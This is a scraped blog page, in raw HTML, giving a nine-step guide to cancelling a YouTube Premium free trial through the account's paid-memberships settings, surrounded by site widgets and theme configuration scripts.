8: Confirmation Email</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Step_9_Enjoy_the_Remainder_of_Your_Free_Trial" >Step 9: Enjoy the Remainder of Your Free Trial</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Conclusion" >Conclusion</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/" aria-label="Read article: Comprehensive Guide on Absolute Function in Excel"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Comprehensive Guide on Absolute Function in Excel" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/">Comprehensive Guide on Absolute Function in Excel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/" ><i class="fa fa-clock-o"></i> November 22, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/10-free-excel-template-ideas-for-streamlining-your-task/" aria-label="Read article: 10 Free Excel Template Ideas for Streamlining Your Task"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="10 Free Excel Template Ideas for Streamlining Your Task" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/10-Free-Excel-Template-Ideas-for-Streamlining-Your-Task-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/10-Free-Excel-Template-Ideas-for-Streamlining-Your-Task-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2023/10/10-Free-Excel-Template-Ideas-for-Streamlining-Your-Task-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2023/10/10-Free-Excel-Template-Ideas-for-Streamlining-Your-Task-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/10-free-excel-template-ideas-for-streamlining-your-task/">10 Free Excel Template Ideas for Streamlining Your Task</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/10-free-excel-template-ideas-for-streamlining-your-task/" ><i class="fa fa-clock-o"></i> October 31, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_19097_1_6969de4b3aa1a = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19285,19276,19097","include_category":"83","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<h2><span class="ez-toc-section" id="Steps_for_canceling_your_Premium_YouTube_free_trials"></span><strong>Steps for canceling your </strong><strong>Premium </strong><strong>YouTube free trials</strong><span class="ez-toc-section-end"></span></h2>
<p><a href="https://techcult.com/how-to-cancel-youtube-premium-free-trial/">Canceling your Premium YouTube</a> free trials is a straightforward process, but it&#8217;s important to understand each step thoroughly to avoid any confusion. In this detailed guide.<img decoding="async" class="aligncenter wp-image-19100 size-full" src="https://geekyinsider.com/wp-content/uploads/2023/10/Steps-for-canceling-your-Premium-YouTube-free-trials.jpg" alt="Steps for canceling your Premium YouTube free trials" width="650" height="340" srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Steps-for-canceling-your-Premium-YouTube-free-trials.jpg 650w, https://geekyinsider.com/wp-content/uploads/2023/10/Steps-for-canceling-your-Premium-YouTube-free-trials-300x157.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<h3><span class="ez-toc-section" id="Step_1_Sign_into_Your_Google_Account"></span><strong>Step 1: Sign into Your Google Account</strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li>To initiate the process, open a web browser on your computer or mobile device. This can be any browser you prefer, such as Google Chrome, Mozilla Firefox, Safari, or others.</li>
<li>Visit the official YouTube website by typing www.youtube.com into your browser&#8217;s address bar. This will take you to the YouTube homepage.</li>
<li>Ensure that you are signed in with the same Google account that you used to start the YouTube Premium free trial. If you&#8217;re unsure, check the top-right corner of the YouTube homepage; your profile picture or avatar should be displayed there. If not, click the &#8220;Sign In&#8221; button prominently featured on the YouTube homepage.</li>
<li>After clicking &#8220;Sign In,&#8221; you&#8217;ll be prompted to enter your Google account email address and password. Type in these details and then click the &#8220;Sign In&#8221; button to access your account.</li>
</ul>
<h3><span class="ez-toc-section" id="Step_2_Access_Your_Account_Settings"></span><strong>Step 2: Access Your Account Settings</strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Once you&#8217;ve successfully signed in, direct your attention to the upper-right corner of the YouTube homepage. Here, you will find your profile picture or avatar. This is your user icon.</li>
<li>Click on your profile picture or avatar. This action will prompt a dropdown menu to appear, which provides access to various account-related options. This menu is your gateway to managing your YouTube Premium free trial.</li>
</ul>
<h3><span class="ez-toc-section" id="Step_3_Navigate_to_YouTube_Premium"></span><strong>Step 3: Navigate to YouTube Premium</strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Within the dropdown menu that appears when you click your profile picture, you should look for and click on the option labeled &#8220;Paid memberships.&#8221; Typically, this option is found near the top of the menu and is marked.</li>
<li>If you don&#8217;t immediately see &#8220;Paid memberships,&#8221; don&#8217;t worry. In some cases, you might need to click on &#8220;Settings&#8221; first. Once you&#8217;re in the settings menu, you&#8217;ll find &#8220;Paid memberships&#8221; as a submenu option. Clicking it will lead you to the same place where you can manage your YouTube Premium subscription.</li>
</ul>
<h3><span class="ez-toc-section" id="Step_4_Find_Your_YouTube_Premium_Subscription"></span><strong>Step 4: Find Your YouTube Premium Subscription</strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li>After clicking on &#8220;Paid memberships&#8221; or navigating through &#8220;Settings,&#8221; you&#8217;ll be presented with a list displaying various YouTube membership options.</li>
<li>Your specific target here is to locate &#8220;YouTube Premium&#8221; within this list. It may be listed as &#8220;YouTube Premium,&#8221; &#8220;YouTube Premium free trial,&#8221; or something similar. Once you&#8217;ve identified it, click on it. This action will redirect you to the YouTube Premium subscription page.</li>
</ul>
<h3><span class="ez-toc-section" id="Step_5_Cancel_Your_Subscription"></span><strong>Step 5: Cancel Your Subscription</strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li>On the YouTube Premium subscription page, you will see a wealth of information regarding your subscription. This includes details about the benefits of YouTube Premium, the monthly cost, and the end date of your free trial period.</li>
<li>To proceed with the cancellation, diligently search for an option or button that explicitly states &#8220;Cancel Membership&#8221; or &#8220;End Trial.&#8221; The phrasing might vary slightly depending on your location and the version of YouTube you are using. Once you&#8217;ve identified this option, click on it to initiate the cancellation process.</li>
</ul>
<h3><span class="ez-toc-section" id="Step_6_Confirm_the_Cancellation"></span><strong>Step 6: Confirm the Cancellation</strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li>After selecting &#8220;Cancel Membership&#8221; or a similar option, YouTube will want you to confirm your decision to cancel the free trial.</li>
<li>Take a moment to carefully review the information presented on this page. This may include a reminder of the number of remaining days you can continue to enjoy the premium benefits before the trial officially concludes.</li>
<li>If you are certain about canceling your free trial, click on the &#8220;Yes, cancel&#8221; or &#8220;Confirm Cancellation&#8221; button to proceed.</li>
</ul>
<h3><span class="ez-toc-section" id="Step_7_Provide_Feedback_Optional"></span><strong>Step 7: Provide Feedback (Optional)</strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Following the cancellation confirmation, YouTube may offer an optional feedback section. Here, you can provide reasons for your decision to cancel. While providing feedback is voluntary, it can be a valuable opportunity to share your thoughts and experiences, helping YouTube improve its services.</li>
</ul>
<h3><span class="ez-toc-section" id="Step_8_Confirmation_Email"></span><strong>Step 8: Confirmation Email</strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li>After successfully canceling your free trial, you&#8217;ll receive a confirmation email from YouTube. This email serves as an official record of your cancellation. It typically includes information about the exact date and time when your free trial will officially expire.</li>
</ul>
<h3><span class="ez-toc-section" id="Step_9_Enjoy_the_Remainder_of_Your_Free_Trial"></span><strong>Step 9: Enjoy the Remainder of Your Free Trial</strong><span class="ez-toc-section-end"></span></h3>
<ul>
<li>It&#8217;s important to note that even after canceling your free trial, you can continue to enjoy the benefits of YouTube Premium for the remaining duration of the trial period. This ensures that you have ample time to experience all the features and decide whether a paid subscription is right for you.</li>
</ul>
<p>By following these meticulous steps, you can confidently navigate the process of canceling your YouTube Premium free trial. This detailed guide empowers you to make an informed decision regarding your YouTube Premium subscription while fully understanding each step of the cancellation process.</p>
<h2><span class="ez-toc-section" id="Conclusion"></span><strong>Conclusion</strong><span class="ez-toc-section-end"></span></h2>
<p>Canceling your YouTube free trials is a straightforward process that allows you to take full control of your subscription preferences. By following the detailed steps provided in this guide, you can confidently navigate the cancellation process and make an informed decision regarding your <a href="https://geekyinsider.com/2022/10/youtube-premium-gets-a-price-hike/">YouTube Premium</a> subscription.</p>
<p>Remember that, even after canceling, you can continue to enjoy the benefits of Cancel Membership for the remainder of your trial period. This offers you ample time to experience the ad-free streaming, offline downloads, and background play features before deciding whether a paid subscription aligns with your preferences.</p>
<p>Whether you ultimately choose to subscribe or stick with the free version of YouTube, you have the power to tailor your YouTube experience according to your needs and preferences. We hope this comprehensive guide has been instrumental in assisting you throughout the cancellation process and has empowered you to make the right choice for your YouTube experience.</p>
								
								
																<div class="jeg_post_tags"><span>Tags:</span> <a href="https://geekyinsider.com/topics/account-settings/" rel="tag">Account Settings</a><a href="https://geekyinsider.com/topics/ad-free-streaming/" rel="tag">Ad-Free Streaming</a><a href="https://geekyinsider.com/topics/cancel-subscription/" rel="tag">Cancel Subscription</a><a href="https://geekyinsider.com/topics/free-trial/" rel="tag">Free Trial</a><a href="https://geekyinsider.com/topics/youtube-premium/" rel="tag">YouTube Premium</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_19097_3_6969de4b47ac4   " data-unique="jnews_module_19097_3_6969de4b47ac4">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/12/how-to-download-pinterest-images-and-videos/" aria-label="Read article: How to Download Pinterest Images and Videos"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Download Pinterest Images and Videos.png" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Download-Pinterest-Images-and-Videos-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Download-Pinterest-Images-and-Videos-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Download-Pinterest-Images-and-Videos-750x375.png 750w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Download-Pinterest-Images-and-Videos-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apps/" class="category-apps">Apps And Softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/12/how-to-download-pinterest-images-and-videos/">How to Download Pinterest Images and Videos</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/12/how-to-download-pinterest-images-and-videos/" ><i class="fa fa-clock-o"></i> November 4, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/12/how-to-write-interactive-facebook-posts/" aria-label="Read article: How to Write Interactive Facebook Posts"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Write Interactive Facebook Posts" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-750x375.png 750w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apps/" class="category-apps">Apps And Softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/12/how-to-write-interactive-facebook-posts/">How to Write Interactive Facebook Posts</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/12/how-to-write-interactive-facebook-posts/" ><i class="fa fa-clock-o"></i> November 4, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/" aria-label="Read article: Comprehensive Guide on Absolute Function in Excel"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Comprehensive Guide on Absolute Function in Excel" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apps/" class="category-apps">Apps And Softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/">Comprehensive Guide on Absolute Function in Excel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/" ><i class="fa fa-clock-o"></i> November 22, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/10-free-excel-template-ideas-for-streamlining-your-task/" aria-label="Read article: 10 Free Excel Template Ideas for Streamlining Your Task"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="10 Free Excel Template Ideas for Streamlining Your Task" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/10-Free-Excel-Template-Ideas-for-Streamlining-Your-Task-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/10-Free-Excel-Template-Ideas-for-Streamlining-Your-Task-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2023/10/10-Free-Excel-Template-Ideas-for-Streamlining-Your-Task-750x375.png 750w, https://geekyinsider.com/wp-content/uploads/2023/10/10-Free-Excel-Template-Ideas-for-Streamlining-Your-Task-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apps/" class="category-apps">Apps And Softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/10-free-excel-template-ideas-for-streamlining-your-task/">10 Free Excel Template Ideas for Streamlining Your Task</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/10-free-excel-template-ideas-for-streamlining-your-task/" ><i class="fa fa-clock-o"></i> October 31, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_19097_3_6969de4b47ac4 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":19097,"include_category":"83","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2023/10/how-to-cancel-youtube-free-trials-in-2023/" data-title="How to Cancel YouTube Free Trials in 2023" data-id="19097"  data-prev="https://geekyinsider.com/2023/10/5-best-hiding-apps-on-android-2023/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_19097_4_6969de4b4a598   " data-unique="jnews_module_19097_4_6969de4b4a598">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/foxconn-increases-bonuses-to-boost-iphone-14-production/" aria-label="Read article: Foxconn increases bonuses to boost iPhone 14 production"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Foxconn increases bonuses to boost iPhone 14 production" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Foxconn-increases-bonuses-to-boost-iPhone-14-production-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Foxconn-increases-bonuses-to-boost-iPhone-14-production-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Foxconn-increases-bonuses-to-boost-iPhone-14-production-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/Foxconn-increases-bonuses-to-boost-iPhone-14-production-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Foxconn-increases-bonuses-to-boost-iPhone-14-production-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/foxconn-increases-bonuses-to-boost-iphone-14-production/">Foxconn increases bonuses to boost iPhone 14 production</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/foxconn-increases-bonuses-to-boost-iphone-14-production/" ><i class="fa fa-clock-o"></i> November 1, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/08/nasa-to-launch-unmanned-artemis-i-mission-today-to-send-sls-rocket-orion-capsule-on-42-days-voyage-around-moon-technology-news-firstpost/" aria-label="Read article: NASA to launch unmanned Artemis I mission today; to send SLS rocket, Orion capsule on 42 days voyage around moon- Technology News, Firstpost"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="NASA to launch unmanned Artemis I mission today; to send SLS rocket, Orion capsule on 42 days voyage around moon- Technology News, Firstpost" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/08/NASA-to-launch-unmanned-Artemis-I-mission-today-to-send-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/08/NASA-to-launch-unmanned-Artemis-I-mission-today-to-send-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/08/NASA-to-launch-unmanned-Artemis-I-mission-today-to-send-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/08/nasa-to-launch-unmanned-artemis-i-mission-today-to-send-sls-rocket-orion-capsule-on-42-days-voyage-around-moon-technology-news-firstpost/">NASA to launch unmanned Artemis I mission today; to send SLS rocket, Orion capsule on 42 days voyage around moon- Technology News, Firstpost</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/08/nasa-to-launch-unmanned-artemis-i-mission-today-to-send-sls-rocket-orion-capsule-on-42-days-voyage-around-moon-technology-news-firstpost/" ><i class="fa fa-clock-o"></i> August 29, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_19097_4_6969de4b4a598 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19285,19276,19246,19216,19178,19136","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_19097_5_6969de4b4df45   " data-unique="jnews_module_19097_5_6969de4b4df45">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
